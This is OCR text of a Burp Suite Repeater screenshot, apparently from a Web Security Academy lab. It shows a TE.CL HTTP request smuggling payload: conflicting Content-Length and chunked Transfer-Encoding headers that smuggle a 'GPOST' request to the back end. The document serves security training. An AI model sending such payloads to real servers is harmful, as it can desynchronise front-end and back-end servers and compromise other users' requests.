 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Co
Extensions Learn InQL Intruder
4 × 5 × +
Send Cancel < > Target: https://0a9300ca03353c84804867b4003e00d
Inspector
Selection 86 (0x56)
Selected text
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-
form-urlencoded \r \n
Content-Length: 6 \r \n
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-
form-urlencoded \r \n
Content-Length: 6 \r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a9300ca03353c84804867b4003e00df.web-security-aca
demy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded
\r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14